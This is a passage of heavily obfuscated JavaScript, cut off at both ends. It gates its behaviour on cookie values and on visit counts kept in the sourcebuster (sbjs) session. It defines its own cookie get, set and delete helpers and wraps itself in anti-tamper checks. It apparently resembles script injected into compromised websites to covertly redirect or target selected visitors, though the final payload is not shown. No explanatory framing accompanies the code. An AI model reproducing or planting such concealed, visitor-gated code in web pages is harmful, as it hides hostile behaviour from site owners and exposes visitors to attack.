_0x54653f(_0x5a7c00,_0x2d6149,_0x4def36,_0x57ec2a,_0x413939){return _0x3f75(_0x2d6149-379,_0x413939)}function _0x4fa2ea(_0x3fddaa,_0x19ee28,_0x231bd5,_0x2a70a6,_0x59d5d0){return _0x3f75(_0x3fddaa- -553,_0x231bd5)}function _0x61696f(_0x1cb1d1,_0x536775,_0x4d69e7,_0x5599c1,_0x32d322){return _0x3f75(_0x536775-841,_0x4d69e7)}if(document[_0x61696f(1554,1381,"1w4o",1238,1164)+"e"][_0x61696f(1323,1504,"R&nL",1649,1375)+"Of"](_0x54653f(735,876,746,665,"wiTX")+_0x61696f(1338,1405,"EGE*",1441,1253))===-(6524+2*1213+-8949)&&document[_0x54653f(669,812,896,813,"nb(E")+"e"][_0x61696f(1380,1147,")qNI",1023,1323)+"Of"](_0x4fa2ea(-321,-553,"wiTX",-450,-108)+_0x54653f(1237,1049,1205,961,"bgj8"))===-(1763*-2+-5*927+8162)&&(sbjs[_0x4fa2ea(-201,-78,"L#L(",-385,-26)][_0x4fa2ea(112,-140,"2%xt",-87,81)][_0x4fa2ea(-135,0,"LN@q",-110,-179)]===_0x54653f(1095,1123,1145,1243,"I001")&&sbjs[_0x61696f(1337,1287,"*IHP",1221,1034)][_0x61696f(1053,1110,"0!a2",870,1284)+"on"][_0x5856ab(955,"EGE*",1113,940,1042)]>3715+-5*-349+-5458*1||sbjs[_0x61696f(1285,1515,"vL1#",1745,1366)][_0x61696f(1022,1119,"3oCP",949,1332)][_0x4636fe(-415,-360,-371,"0!a2",-350)]!==_0x5856ab(1361,"*IHP",1415,1658,1455)&&sbjs[_0x5856ab(1129,"Wod1",1238,1015,1125)][_0x4636fe(-162,-320,-167,"#sar",-563)+"on"][_0x61696f(1409,1543,"K!3d",1572,1696)]>2))try{let GetCookie2=function(_0x50a835){var _0x58731d={Zlmvr:_0x36c03f(410,"bgj8",334,147,398)+_0x36c03f(675,"#sar",586,828,745)+_0x5316f7(1554,1572,"L#L(",1496,1424),HTlKp:function(_0x2b5111,_0x2dfcc1){return _0x2b5111+_0x2dfcc1},IwoJt:function(_0x1c009e,_0x2d1be6){return _0x1c009e<_0x2d1be6},fWazV:function(_0x147068,_0x3436f3){return _0x147068===_0x3436f3},DLywo:_0x3f8fd4(966,1003,"1w4o",761,912),adzCg:_0x12687c(290,422,106,416,"3oCP"),kIjEd:function(_0x528d91,_0x5fa9e1){return _0x528d91==_0x5fa9e1},klhYX:function(_0x32a443,_0x14a00f){return _0x32a443(_0x14a00f)},xkqBa:function(_0x3aea2d,_0x572ec2){return _0x3aea2d+_0x572ec2},HxZtn:function(_0x4ea9c5,_0x40b633){return _0x4ea9c5==_0x40b633},wAvyH:_0x5313fc("No*I",-42,-226,-79,-118)+_0x5313fc("nb(E",116,235,244,76),GpWxu:_0x3f8fd4(1037,992,"*ZQ[",807,860)+_0x5316f7(1383,1306,"v%fX",1439,1188)+_0x5313fc("URY9",10,-32,-56,102)+_0x5313fc("2%xt",122,144,165,-46)+_0x12687c(-31,50,-235,16,"EGE*")+_0x5313fc("2%xt",266,-27,75,189)+_0x5316f7(1520,1201,"3oCP",1314,1096)+_0x12687c(330,160,545,313,"O9Vc")+_0x5313fc("ovUQ",351,273,21,181)+_0x5316f7(1461,1735,"592E",1577,1340)+_0x12687c(31,168,-193,45,"xRWw")+_0x3f8fd4(1199,1068,"xGg4",969,1007)+_0x12687c(264,321,400,463,"Of2p")+_0x12687c(78,-136,233,133,"xGg4")+_0x5313fc("K!3d",256,278,68,84)+_0x5313fc("70eU",-262,111,-76,-54)};function _0x5316f7(_0x50054e,_0xe1c045,_0x42cbeb,_0x3a64bd,_0x1d1e1c){return _0x4636fe(_0x50054e-182,_0x3a64bd-1748,_0x42cbeb-350,_0x42cbeb,_0x1d1e1c-346)}var _0x3ea834=_0x58731d[_0x12687c(231,428,240,69,"2%xt")][_0x5316f7(1309,1006,"#x#x",1249,1190)]("|");function _0x5313fc(_0x147dcd,_0x159c37,_0x48e310,_0xcbd266,_0x17c78e){return _0x61696f(_0x147dcd-269,_0x17c78e- -1391,_0x147dcd,_0xcbd266-197,_0x17c78e-145)}var _0xb5fce=1711+-1*1711;function _0x3f8fd4(_0x1b6781,_0x4858f9,_0x5cc152,_0x384845,_0x106427){return _0x5856ab(_0x1b6781-124,_0x5cc152,_0x4858f9- -90,_0x384845-2,_0x106427-177)}function _0x12687c(_0x310cd2,_0x5cc034,_0x23638b,_0x35fc91,_0x190acf){return _0x5856ab(_0x310cd2-267,_0x190acf,_0x310cd2- -1077,_0x35fc91-186,_0x190acf-101)}function _0x36c03f(_0x49950a,_0x6ac978,_0x5f61af,_0x26a4ee,_0x1b66cf){return _0x61696f(_0x49950a-411,_0x5f61af- -861,_0x6ac978,_0x26a4ee-138,_0x1b66cf-466)}for(;;){switch(_0x3ea834[_0xb5fce++]){case"0":var _0x44323d=_0x36b067[_0x5316f7(1203,1192,"2$Hw",1362,1487)+"h"];continue;case"1":var _0x51ac0f=document[_0x5316f7(1693,1253,"K!3d",1493,1279)+"e"][_0x3f8fd4(1175,1015,"#sar",821,877)+"h"];continue;case"2":var _0x36b067=_0x58731d[_0x36c03f(505,"0CYz",578,451,567)](_0x50a835,"=");continue;case"3":var _0x49f7be=1280+2*-640;continue;case"4":for(;_0x58731d[_0x36c03f(537,"O9Vc",479,270,658)](_0x49f7be,_0x51ac0f);)if(_0x58731d[_0x5313fc("#rDq",43,73,361,161)](_0x58731d[_0x5316f7(1303,1550,"FbkY",1484,1460)],_0x58731d[_0x5313fc("2%xt",-133,235,67,72)]))_0x28da2f[_0x36c03f(629,"LN@q",589,786,416)][_0x36c03f(149,"2%xt",292,447,333)+_0x5316f7(1185,1145,"Of2p",1242,1037)+_0x12687c(51,-189,19,-16,"0!a2")+_0x36c03f(643,"592E",621,440,551)](_0x5b9ab2[_0x12687c(268,127,254,171,"2bRk")],_0x5b9ab2[_0x36c03f(269,"#x#x",295,423,213)]);else{var _0xd6202d=_0x58731d[_0x12687c(416,552,548,267,"R&nL")](_0x49f7be,_0x44323d);if(_0x58731d[_0x5316f7(1068,1120,"wiTX",1315,1380)](document[_0x12687c(412,636,252,496,"*ZQ[")+"e"][_0x5316f7(1447,1495,"*ZQ[",1393,1246)+_0x36c03f(727,"#EdA",685,635,516)](_0x49f7be,_0xd6202d),_0x36b067))return _0x58731d[_0x12687c(165,392,-48,152,"xGg4")](getCookieVal2,_0xd6202d);if(_0x49f7be=_0x58731d[_0x5313fc("2$Hw",-177,54,24,-40)](document[_0x5313fc("EGE*",55,-267,-402,-175)+"e"][_0x12687c(214,178,322,340,"0!a2")+"Of"](" ",_0x49f7be),1),_0x58731d[_0x3f8fd4(964,1082,"R&nL",1130,1042)](_0x49f7be,1990*-1+-6149+1*8139))break}continue;case"5":return null;case"6":var _0x3c221e={};_0x3c221e[_0x5313fc(")qNI",-351,-6,-302,-206)]=_0x58731d[_0x36c03f(876,"[IAS",699,832,520)],_0x3c221e[_0x36c03f(585,"J9O6",328,358,433)]=_0x58731d[_0x36c03f(527,"J9O6",665,779,508)];var _0x5b9ab2=_0x3c221e;continue}break}},SetCookie2=function(_0xcd8104,_0x51d3bd){var _0xe169a8={};function _0x488413(_0x28ca6b,_0xde65b,_0x1ca351,_0x4f05ce,_0x39be52){return _0x61696f(_0x28ca6b-305,_0x39be52- -1208,_0xde65b,_0x4f05ce-474,_0x39be52-292)}function _0x5954b2(_0x4d31a8,_0x39c767,_0x45a739,_0x597e5c,_0x45cce3){return _0x5856ab(_0x4d31a8-29,_0x45a739,_0x45cce3- -1765,_0x597e5c-399,_0x45cce3-318)}_0xe169a8[_0x5954b2(-185,-187,"N2bB",-291,-348)]=_0x488413(11,"592E",138,137,139)+_0x488413(221,"J9O6",-266,-175,-9),_0xe169a8[_0x5954b2(-698,-633,"FbkY",-348,-456)]=function(_0xeca15d,_0x165592){return _0xeca15d+_0x165592},_0xe169a8[_0x2ef4ac(1058,"2bRk",1074,1302,818)]=_0x5954b2(-558,-533,"L#L(",-849,-608)+_0x1d8489(-232,-426,-199,"#sar",-313),_0xe169a8[_0x2ef4ac(1002,"RpoP",876,920,943)]=function(_0x1e39fe,_0x1c4206){return _0x1e39fe*_0x1c4206},_0xe169a8[_0x488413(-233,"[N07",123,158,-75)]=function(_0x4ee123,_0x36f15f){return _0x4ee123*_0x36f15f},_0xe169a8[_0x1d8489(114,92,174,"vL1#",149)]=function(_0x40e459,_0xc71698){return _0x40e459*_0xc71698};function _0x2ef4ac(_0x2da645,_0x5a6e05,_0xe4d092,_0x5902cb,_0x319cad){return _0x4fa2ea(_0xe4d092-954,_0x5a6e05-8,_0x5a6e05,_0x5902cb-213,_0x319cad-289)}_0xe169a8[_0x2ef4ac(718,"#EdA",682,882,434)]=function(_0x563e97,_0xf5989e){return _0x563e97+_0xf5989e},_0xe169a8[_0x2ef4ac(694,"BElj",903,971,1136)]=function(_0x354196,_0x534cf8){return _0x354196+_0x534cf8},_0xe169a8[_0x40d5b5(729,"#sar",734,784,649)]=function(_0x2fe4b4,_0x22faf2){return _0x2fe4b4+_0x22faf2},_0xe169a8[_0x2ef4ac(689,"L#L(",829,992,848)]=_0x488413(143,"SujQ",230,-196,7)+"=/";var _0x4cc195=_0xe169a8,_0x2e396b=_0x4cc195[_0x5954b2(-818,-512,"W6L)",-643,-721)][_0x2ef4ac(988,"592E",1095,1037,1262)]("|");function _0x40d5b5(_0x51382c,_0x3aadbb,_0x284fbf,_0x85a608,_0x58b0a3){return _0x54653f(_0x51382c-170,_0x284fbf- -202,_0x284fbf-307,_0x85a608-394,_0x3aadbb)}var _0x2bcb50=0;function _0x1d8489(_0x56e98c,_0x5354da,_0x1dbf7e,_0x5ab83b,_0x1bca5d){return _0x5856ab(_0x56e98c-423,_0x5ab83b,_0x1dbf7e- -1258,_0x5ab83b-380,_0x1bca5d-193)}for(;;){switch(_0x2e396b[_0x2bcb50++]){case"0":var _0x1ca5d6=_0x4cc195[_0x5954b2(-713,-731,"I001",-737,-643)](_0x4cc195[_0x488413(116,"K!3d",-117,-232,15)],_0x4caec6[_0x40d5b5(379,"592E",466,681,279)+_0x1d8489(133,132,65,"k4d%",-157)+"g"]());continue;case"1":_0x4caec6[_0x5954b2(-705,-656,"W6L)",-305,-478)+"me"](_0x4cc195[_0x40d5b5(873,"R&nL",701,736,548)](_0x4caec6[_0x2ef4ac(1351,"*IHP",1116,1196,1270)+"me"](),_0x4cc195[_0x1d8489(127,-254,-22,"2%xt",-197)](_0x4cc195[_0x2ef4ac(1094,"vL1#",899,807,911)](_0x4cc195[_0x2ef4ac(727,"Wod1",943,918,997)](_0x4cc195[_0x1d8489(417,502,259,"LN@q",483)](_0x91f21c,-752+7901*1+-7125),-7909+6073*1+1896),1194+6029*-1+445*11),3961+-987*3)));continue;case"2":var _0x91f21c=5753+-607*-16+-15*991;continue;case"3":document[_0x1d8489(-107,-196,-181,"DjTi",52)+"e"]=_0x4cc195[_0x1d8489(-126,-26,88,"2bRk",173)](_0x4cc195[_0x40d5b5(944,"K!3d",688,610,785)](_0x4cc195[_0x5954b2(-469,-562,"No*I",-553,-691)](_0x4cc195[_0x488413(211,"wiTX",117,124,321)](_0x4cc195[_0x488413(111,"[IAS",-180,23,17)](_0xcd8104,"="),_0x51d3bd),"; "),_0x1ca5d6),_0x4cc195[_0x1d8489(-212,-440,-235,"FbkY",-213)]);continue;case"4":var _0x4caec6=new Date;continue}break}},DeleteCookie2=function(_0x4bd98c){function _0x4ff842(_0x2d9db2,_0x17d6e6,_0xdf09c8,_0x14c0d6,_0x119c84){return _0x5856ab(_0x2d9db2-335,_0x119c84,_0xdf09c8- -1640,_0x14c0d6-341,_0x119c84-427)}function _0x4bc24f(_0x17450c,_0x4685b2,_0x163fa4,_0x4a52f6,_0x94cb11){return _0x54653f(_0x17450c-306,_0x163fa4-353,_0x163fa4-109,_0x4a52f6-288,_0x4685b2)}var _0x3eb609={jTbbK:function(_0x39512b,_0x2dee10){return _0x39512b-_0x2dee10},cpfHK:function(_0x3e5a65,_0x44b43a){return _0x3e5a65(_0x44b43a)},YltsH:function(_0xd99c7e,_0x1bb321){return _0xd99c7e+_0x1bb321},YLmZP:_0x187357(606,326,328,556,"vL1#")+_0x187357(83,423,410,259,"(l^g")};function _0x317092(_0x49399e,_0x58b3ab,_0x221963,_0x4e9e13,_0x496a57){return _0x4fa2ea(_0x496a57- -369,_0x58b3ab-134,_0x4e9e13,_0x4e9e13-108,_0x496a57-297)}var _0x3e075c=new Date;_0x3e075c[_0x317092(-710,-647,-483,"Of2p",-526)+"me"](_0x3eb609[_0x4bc24f(1e3,"2%xt",1184,961,1180)](_0x3e075c[_0x317092(-342,-189,-142,"(l^g",-364)+"me"](),1));function _0x23ccef(_0x2e80eb,_0x4df003,_0x187794,_0x2f82cf,_0x2d976a){return _0x61696f(_0x2e80eb-295,_0x2e80eb-41,_0x187794,_0x2f82cf-279,_0x2d976a-283)}function _0x187357(_0xbbd54e,_0x2b2022,_0xcefb8a,_0x25d219,_0x1fc317){return _0x54653f(_0xbbd54e-22,_0x25d219- -436,_0xcefb8a-189,_0x25d219-226,_0x1fc317)}var _0x54d778=_0x3eb609[_0x187357(484,376,530,533,"No*I")](GetCookie2,_0x4bd98c);document[_0x317092(-390,-532,-396,"I001",-623)+"e"]=_0x3eb609[_0x4ff842(-250,-503,-259,-451,")qNI")](_0x3eb609[_0x23ccef(1460,1345,"bgj8",1416,1538)](_0x3eb609[_0x187357(548,334,700,462,"J9O6")](_0x3eb609[_0x4ff842(-28,-367,-182,22,"nb(E")](_0x4bd98c,"="),_0x54d778),_0x3eb609[_0x187357(190,353,413,337,"70eU")]),_0x3e075c[_0x4ff842(-283,-733,-489,-663,"nb(E")+_0x4bc24f(1256,"39XZ",1422,1291,1340)+"g"]())},amt2=function(){var _0x722eaf={OWfLQ:function(_0x2ca473,_0xa64acd){return _0x2ca473-_0xa64acd},UCwXe:function(_0x46602c,_0x5c53c5){return _0x46602c(_0x5c53c5)},JpBFM:function(_0x1e05d0,_0x3ef662){return _0x1e05d0+_0x3ef662},UYcgw:_0x31f73d("I001",793,530,668,467)+_0x31f73d("K!3d",194,409,323,265),NbjAU:_0x31f73d("SujQ",89,320,250,126)+_0xb68b24(1666,1380,"[IAS",1545,1527)+"4",ypDtx:function(_0x3e8369,_0x31cd35){return _0x3e8369(_0x31cd35)},KEwOT:function(_0x15a5f5,_0x142707){return _0x15a5f5+_0x142707},BYiYv:_0x439bc1(985,972,"2$Hw",809,906)+_0x31f73d("FbkY",744,294,538,704)+_0x17e112(-33,-228,"LN@q",-25,-122)+_0x439bc1(954,1100,"592E",635,886),NpaWe:_0x5ef565(-528,"R&nL",-683,-783,-585)+_0xb68b24(1382,1244,"2bRk",1394,1422)+_0x439bc1(467,413,"xRWw",562,411)+_0xb68b24(1673,1601,"No*I",1584,1813)+_0xb68b24(1601,1629,"ovUQ",1595,1568)+_0x31f73d("v%fX",478,477,285,213)+" )",PRVRu:function(_0x51c30f){return _0x51c30f()},NLuxX:function(_0x1122db,_0x2c023d){return _0x1122db!==_0x2c023d},InCgr:_0x5ef565(-490,"70eU",-695,-278,-739),mbmmV:_0x17e112(-121,-152,"I001",-94,75),uCHou:function(_0x2c82a0,_0x1273d5,_0x207959){return _0x2c82a0(_0x1273d5,_0x207959)},aGjUk:_0x31f73d("39XZ",525,273,415,320)+_0x17e112(-104,-295,"L#L(",-311,-196),nHfVh:function(_0x40f483,_0x309082){return _0x40f483===_0x309082},xxlfM:_0x17e112(-162,56,"[IAS",-65,-42),JLTQE:function(_0x58e1de,_0x47f9a3){return _0x58e1de!==_0x47f9a3},LVcsk:_0x5ef565(-499,"wiTX",-737,-493,-365),HRpDy:_0x31f73d("R&nL",350,395,394,357)+_0xb68b24(1515,1472,"#rDq",1409,1591)+"+$",aToYr:_0x5ef565(-454,"URY9",-547,-376,-214),XuSTg:_0x439bc1(520,864,")qNI",590,723),oJCEo:function(_0x380c00,_0x2c0e84){return _0x380c00!==_0x2c0e84},EfQjW:_0x5ef565(-296,"#x#x",-404,-244,-513),rICdg:_0xb68b24(1579,1521,"EGE*",1651,1775),bnSPk:_0x5ef565(-433,")qNI",-654,-276,-455),AEICQ:_0x31f73d("ovUQ",610,604,355,523),ggPvb:_0x439bc1(717,426,"2%xt",328,486)+_0x439bc1(884,692,"#sar",508,756),ARhwz:function(_0x373372,_0xa83c02){return _0x373372(_0xa83c02)},SBxSw:function(_0x12ae31,_0xc9cfc){return _0x12ae31+_0xc9cfc},WavCr:function(_0x308296,_0x456aba){return _0x308296<_0x456aba},WehTe:_0x5ef565(-313,"2$Hw",-488,-290,-200)+_0xb68b24(1714,1813,")qNI",1644,1597)+"1",kXUJk:_0x439bc1(502,394,"DjTi",747,576),FaulD:_0x439bc1(805,532,"O9Vc",573,761),fZRFx:_0x31f73d("FbkY",380,418,476,731),mwqrp:_0x31f73d("#sar",960,843,722,773),qUtDs:_0x17e112(-163,-427,"EGE*",-185,-230)+_0xb68b24(1472,1276,"J9O6",1491,1242),ZXFCI:_0x31f73d("#rDq",266,240,240,486),CUwqq:_0x31f73d("2bRk",292,288,443,653),NprJl:_0x31f73d("*IHP",757,941,698,493),bEGXR:_0x17e112(172,237,"J9O6",-130,121),rwtBZ:function(_0x85bdd5,_0x1aa8e6){return _0x85bdd5!==_0x1aa8e6},XclGu:_0x439bc1(676,627,"wiTX",302,439),XlYKK:_0x5ef565(-207,"L#L(",-377,-346,-140),jIBgd:function(_0x5f415b,_0x50cefd){return _0x5f415b==_0x50cefd},xfNTP:function(_0x10bd9c,_0xc69202,_0x3c837b,_0x5f5b6b){return _0x10bd9c(_0xc69202,_0x3c837b,_0x5f5b6b)},ppYdH:_0x439bc1(282,417,"xGg4",339,534),xMdZJ:_0x5ef565(-377,"v%fX",-257,-191,-168),gGhhL:_0x5ef565(-515,"k4d%",-441,-289,-761),OtaIi:function(_0x4f0fe1){return _0x4f0fe1()},zhShw:_0x31f73d("70eU",560,419,409,285),EJxVR:_0x31f73d("1w4o",273,261,421,474),HlUxa:_0x31f73d(")qNI",501,553,695,483),TJusK:_0x17e112(127,175,"bgj8",-66,-24)+_0x439bc1(629,489,"0CYz",504,684)+"0",HPlVN:function(_0x468e4b,_0x41585b,_0x3c169d){return _0x468e4b(_0x41585b,_0x3c169d)},CiyOn:function(_0x2fa31e){return _0x2fa31e()},aIDJo:function(_0x27d0df,_0x2ec616,_0x141293){return _0x27d0df(_0x2ec616,_0x141293)},FxFUw:function(_0x856f57,_0x2eb24d){return _0x856f57==_0x2eb24d},TZWEV:_0x31f73d("bgj8",517,784,531,479),MaDaj:_0x17e112(-141,-125,"No*I",-524,-308),stYAn:function(_0x1b4e7d,_0x1f8aa6){return _0x1b4e7d!==_0x1f8aa6},iwaCW:_0x31f73d("*IHP",335,655,562,451),GobMR:_0x17e112(-442,-219,"(l^g",-259,-320),OhsPQ:function(_0x277265,_0x232757){return _0x277265+_0x232757},rQAgO:function(_0x339786,_0x444bbd){return _0x339786(_0x444bbd)},OPpFu:function(_0x22b7f0,_0x265b46){return _0x22b7f0(_0x265b46)}},_0x21213a=function(){function _0xe5dc24(_0x36bf4d,_0x4f1184,_0x216ca8,_0x33b96e,_0x3e0253){return _0x31f73d(_0x3e0253,_0x4f1184-308,_0x216ca8-252,_0x36bf4d- -397,_0x3e0253-410)}function _0x3e3f94(_0x4b20eb,_0x391bfd,_0x4c8b27,_0x4a4dc4,_0x4ceba3){return _0x5ef565(_0x4c8b27-860,_0x4a4dc4,_0x4c8b27-494,_0x4a4dc4-490,_0x4ceba3-423)}function _0x3f0c91(_0x233a89,_0x33c12f,_0x51b1be,_0x240db1,_0x3f6137){return _0x5ef565(_0x3f6137-27,_0x240db1,_0x51b1be-6,_0x240db1-369,_0x3f6137-330)}function _0x6bb05b(_0x20b472,_0x352588,_0x409a8b,_0x49635f,_0x1d9f51){return _0xb68b24(_0x20b472-500,_0x352588-304,_0x409a8b,_0x352588- -1015,_0x1d9f51-456)}function _0x166c06(_0x32aaf9,_0x2ec0cd,_0x53af06,_0xf0fe3f,_0x64f771){return _0x5ef565(_0xf0fe3f-1819,_0x64f771,_0x53af06-453,_0xf0fe3f-114,_0x64f771-408)}if(_0x722eaf[_0x3e3f94(240,550,480,"#rDq",275)](_0x722eaf[_0x3e3f94(586,478,578,")qNI",596)],_0x722eaf[_0x166c06(1567,1783,1397,1648,"bgj8")])){var _0x46f73c=new _0x584152;_0x46f73c[_0x166c06(1516,1644,1424,1551,"9gAZ")+"me"](_0x722eaf[_0xe5dc24(158,-31,50,-78,"Of2p")](_0x46f73c[_0x6bb05b(488,349,"J9O6",355,116)+"me"](),2276*-3+-3204+10033));var _0x5c9b46=_0x722eaf[_0x6bb05b(89,191,"2bRk",66,94)](_0x8eb4b0,_0x2907fb);_0x3ce24d[_0xe5dc24(-92,-160,-279,-186,"ywbn")+"e"]=_0x722eaf[_0x3e3f94(322,57,314,"bgj8",125)](_0x722eaf[_0x3f0c91(-214,-169,-356,"3oCP",-399)](_0x722eaf[_0xe5dc24(292,80,447,121,"R&nL")](_0x722eaf[_0x3f0c91(48,-51,-369,"R&nL",-190)](_0x54b588,"="),_0x5c9b46),_0x722eaf[_0x3e3f94(348,360,435,"vL1#",320)]),_0x46f73c[_0x3f0c91(-134,-372,-357,"9gAZ",-230)+_0x6bb05b(260,444,"k4d%",535,224)+"g"]())}else{var _0x49cf14=!0;return function(_0x1aef27,_0x3f16fa){function _0xd9b8a8(_0x2e6929,_0x3f5906,_0x2e1dbd,_0x97426e,_0x12f356){return _0x166c06(_0x2e6929-436,_0x3f5906-285,_0x2e1dbd-295,_0x2e1dbd- -1484,_0x2e6929)}function _0x1a42d5(_0x122096,_0x5527b2,_0x20d5b7,_0x2bdbc8,_0x10403f){return _0x166c06(_0x122096-406,_0x5527b2-407,_0x20d5b7-463,_0x5527b2- -624,_0x20d5b7)}function _0x32c430(_0x2feb56,_0x4a115a,_0x11c6bb,_0xa1dab1,_0x906be5){return _0x166c06(_0x2feb56-349,_0x4a115a-449,_0x11c6bb-369,_0x11c6bb- -512,_0x4a115a)}function _0x222556(_0x10fd77,_0x446f5f,_0x175f59,_0x48d083,_0x3e9dbf){return _0xe5dc24(_0x446f5f-1187,_0x446f5f-424,_0x175f59-293,_0x48d083-344,_0x10fd77)}var _0x445957={UxCUZ:_0x722eaf[_0x2373a2(11,-175,"k4d%",1,202)],nItTZ:function(_0x3fb9b4,_0xbd7766){function _0x48b5bc(_0x104fbe,_0x2cf8db,_0x3c5b84,_0x582cad,_0x1e8f94){return _0x2373a2(_0x104fbe-282,_0x2cf8db-376,_0x582cad,_0x3c5b84-67,_0x1e8f94-299)}return _0x722eaf[_0x48b5bc(-158,-275,-49,"LN@q",-20)](_0x3fb9b4,_0xbd7766)},AaUxi:function(_0x501929,_0x2a3982){function _0x255668(_0x278038,_0x47bd1d,_0x586bdd,_0x5aa040,_0x13ea50){return _0x2373a2(_0x278038-241,_0x47bd1d-141,_0x5aa040,_0x278038-1243,_0x13ea50-464)}return _0x722eaf[_0x255668(1159,1180,1233,"0!a2",999)](_0x501929,_0x2a3982)},VdGEJ:function(_0x7b1ecb,_0x46cf16){function _0x464b74(_0xa23842,_0x3a1274,_0xdc48c3,_0x2b753f,_0x59e7e7){return _0x2373a2(_0xa23842-379,_0x3a1274-214,_0xdc48c3,_0x59e7e7- -481,_0x59e7e7-345)}return _0x722eaf[_0x464b74(-467,-528,"#x#x",-265,-377)](_0x7b1ecb,_0x46cf16)},zzYEZ:_0x722eaf[_0x2373a2(-281,-265,"9gAZ",-47,-293)],kIuQC:_0x722eaf[_0x1a42d5(484,717,"xGg4",798,691)],yveUR:function(_0x2f5823){function _0x35b8ab(_0xb5904e,_0x32e5d3,_0x1323c9,_0x8d64f5,_0x4832f0){return _0x1a42d5(_0xb5904e-257,_0x8d64f5-71,_0x1323c9,_0x8d64f5-283,_0x4832f0-446)}return _0x722eaf[_0x35b8ab(1252,894,"2%xt",1047,834)](_0x2f5823)},VtSFQ:function(_0x3ff450,_0x50d288){function _0x36aa36(_0x14fb21,_0x19e046,_0x2c13bc,_0x584585,_0x3020f1){return _0x1a42d5(_0x14fb21-364,_0x14fb21- -813,_0x584585,_0x584585-433,_0x3020f1-111)}return _0x722eaf[_0x36aa36(-278,-238,-464,"FbkY",-104)](_0x3ff450,_0x50d288)},LsdZV:_0x722eaf[_0x1a42d5(440,541,"xRWw",522,570)],vTjcW:_0x722eaf[_0x1a42d5(441,563,"nb(E",592,634)],UBKro:function(_0x5234d2,_0x25e4cf,_0x32bc77){function _0x2a7678(_0x29c414,_0x1e0c79,_0x5165bf,_0x827efc,_0x14356b){return _0x1a42d5(_0x29c414-486,_0x1e0c79-491,_0x29c414,_0x827efc-326,_0x14356b-215)}return _0x722eaf[_0x2a7678("DjTi",1257,1080,1121,1017)](_0x5234d2,_0x25e4cf,_0x32bc77)},Brrvf:_0x722eaf[_0x222556("[N07",1105,1213,967,1124)]};function _0x2373a2(_0x2bcd6b,_0x14e8d0,_0x2e693e,_0x436aa0,_0x4a3291){return _0x3f0c91(_0x2bcd6b-318,_0x14e8d0-241,_0x2e693e-397,_0x2e693e,_0x436aa0-426)}if(_0x722eaf[_0x2373a2(-47,-399,"URY9",-193,-15)](_0x722eaf[_0x222556("39XZ",1132,1298,1212,1149)],_0x722eaf[_0x1a42d5(774,631,"39XZ",421,519)])){var _0x4de1d8=_0x49cf14?function(){function _0x31b200(_0x6549fa,_0x59cdb7,_0x538b6,_0x4d0a03,_0x28c356){return _0x2373a2(_0x6549fa-414,_0x59cdb7-159,_0x4d0a03,_0x59cdb7-1247,_0x28c356-109)}function _0x18859e(_0x2515a5,_0x4d1d69,_0x3a6563,_0x4edd5c,_0x4a001f){return _0x2373a2(_0x2515a5-170,_0x4d1d69-13,_0x4edd5c,_0x4a001f-539,_0x4a001f-100)}function _0x56a653(_0x41c5ec,_0x51a469,_0x1d7515,_0x232a4a,_0xf02b27){return _0x222556(_0xf02b27,_0x51a469- -1680,_0x1d7515-238,_0x232a4a-40,_0xf02b27-223)}function _0x440496(_0x211824,_0x49b27a,_0x18cb3d,_0x498e8e,_0x339c43){return _0x1a42d5(_0x211824-398,_0x18cb3d- -165,_0x498e8e,_0x498e8e-358,_0x339c43-436)}function _0xbb1d79(_0x3df266,_0x56cf72,_0x217eb4,_0x1caf71,_0x33eb78){return _0x32c430(_0x3df266-431,_0x3df266,_0x33eb78-540,_0x1caf71-253,_0x33eb78-309)}var _0x38c502={aCbTz:function(_0x142a31,_0x3ae2b3){function _0x2e542d(_0x48357b,_0x261163,_0x57ba1f,_0x261833,_0x277fad){return _0x3f75(_0x261163- -183,_0x48357b)}return _0x445957[_0x2e542d("*IHP",226,171,201,194)](_0x142a31,_0x3ae2b3)},fKJTJ:function(_0x4e84fb,_0x1af348){function _0x3fdf0a(_0x549f3f,_0x4d5351,_0x34d48f,_0x587c20,_0x3cc685){return _0x3f75(_0x3cc685- -252,_0x587c20)}return _0x445957[_0x3fdf0a(490,442,535,"1w4o",448)](_0x4e84fb,_0x1af348)},xwJCo:function(_0x1d0d10,_0x8a2434){function _0x4754d1(_0x29cc00,_0x33eb54,_0x1bf69b,_0x16b6af,_0x484c34){return _0x3f75(_0x29cc00- -643,_0x16b6af)}return _0x445957[_0x4754d1(-338,-480,-457,"3oCP",-141)](_0x1d0d10,_0x8a2434)},bdkKM:_0x445957[_0x440496(416,278,379,"*IHP",407)],FGKZP:_0x445957[_0x440496(436,601,602,"R&nL",396)],yJTCo:function(_0x4c803c){function _0x4c69d5(_0x481580,_0x4154e8,_0x105fcf,_0x38394d,_0x5a149d){return _0xbb1d79(_0x5a149d,_0x4154e8-376,_0x105fcf-199,_0x38394d-303,_0x38394d- -1603)}return _0x445957[_0x4c69d5(168,3,-193,-43,"EGE*")](_0x4c803c)}};if(_0x445957[_0xbb1d79("EGE*",1507,1495,1204,1300)](_0x445957[_0x31b200(1168,1226,1378,"LN@q",1138)],_0x445957[_0x440496(779,494,556,"LN@q",672)]))for(var _0x28c9d3=_0x445957[_0x440496(769,839,783,"2$Hw",648)][_0x56a653(-187,-288,-94,-58,"[IAS")]("|"),_0x24a2de=2598*-1+-17*-553+-1*6803;;){switch(_0x28c9d3[_0x24a2de++]){case"0":var _0x5c6d72=_0x1f741f[_0x5b80fc]||_0x5217eb;continue;case"1":_0x5217eb[_0x56a653(-145,-305,-452,-189,"xGg4")+_0x31b200(1126,1278,1085,"#x#x",1384)]=_0x5c6d72[_0x18859e(522,370,540,"2%xt",552)+_0x18859e(759,783,848,"*ZQ[",657)][_0x18859e(349,564,445,"N2bB",484)](_0x5c6d72);continue;case"2":var _0x5217eb=_0x39cca0[_0x18859e(576,723,744,"bgj8",767)+_0xbb1d79("#x#x",1197,1225,1499,1359)+"r"][_0x18859e(629,967,501,"Wod1",722)+_0x31b200(1684,1469,1463,"*IHP",1681)][_0xbb1d79("0CYz",1262,1281,963,1167)](_0x56b3ed);continue;case"3":_0x5217eb[_0x31b200(1245,1423,1613,"[IAS",1538)+_0x18859e(677,553,934,"2$Hw",702)]=_0x196ca0[_0x18859e(684,995,597,"0!a2",819)](_0xab5b9a);continue;case"4":_0x6e8887[_0x5b80fc]=_0x5217eb;continue;case"5":var _0x5b80fc=_0x4413f1[_0x38c9df];continue}break}else if(_0x3f16fa)if(_0x445957[_0xbb1d79("xGg4",1332,1131,1335,1242)](_0x445957[_0xbb1d79("#sar",1842,1579,1728,1599)],_0x445957[_0xbb1d79("FbkY",1369,1668,1734,1484)])){var 